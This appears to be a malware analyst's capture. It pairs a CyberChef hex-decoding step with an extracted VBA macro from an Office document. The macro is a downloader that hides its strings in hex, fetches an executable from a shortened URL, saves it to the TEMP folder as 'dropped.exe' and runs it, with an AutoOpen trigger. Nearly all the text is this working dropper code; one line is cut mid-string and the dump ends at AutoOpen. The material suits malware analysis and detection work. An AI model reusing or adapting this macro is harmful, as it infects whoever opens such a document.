 Recipe
From Hex
Delimiter
None
Input
4d53584d4c322e536572766572584d4c485454502e362e30
48
1
Raw Bytes
LF
Output
MSXML2.ServerXMLHTTP.6.0
Type: OpenXML
-------------------------------------------------------------------------------
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub avscuqctk()
Dim vxedylctlyqvkl As String
Dim yxxqowke As String
Dim yqlcangepvrccrx As Object, tmffoscpfdripcxpd As Object
Dim afcbydld As Integer
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("7975726c2e636f6d2f67327a3267683666")
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
yxxqowke = Environ("TEMP") & "\" & yxxqowke
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneqolwgxg("536572766572584d4c485454502e362e30"))
yqlcangepvrccrx.setOption(2) = 13056
yqlcangepvrccrx.Open hgmneqolwgxg("474554"), vxedylctlyqvkl, False
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("722d4167656e74"), hgmneqolwgxg("4d6f7a696c6c612
yqlcangepvrccrx.Send
If yqlcangepvrccrx.Status = 200 Then
Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg("44422e53747265616d"))
tmffoscpfdripcxpd.Open
tmffoscpfdripcxpd.Type = 1
tmffoscpfdripcxpd.Write yqlcangepvrccrx.ResponseBody
tmffoscpfdripcxpd.SaveToFile yxxqowke, 2
tmffoscpfdripcxpd.Close
jausltewrjghdtvi yxxqowke
End If
End Sub
Sub AutoOpen()